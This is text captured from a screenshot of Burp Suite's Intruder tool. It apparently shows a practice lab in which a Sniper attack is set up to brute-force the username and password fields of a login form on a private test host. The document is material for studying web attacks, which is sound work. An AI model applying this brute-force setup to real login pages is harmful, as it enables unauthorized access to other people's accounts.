 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Passive Scan Client
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.200.8
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4iim9fl89g6lohapge5i00mnsl
14 Connection: close
15
16 username=§admin§&password=§admin§&submit=Login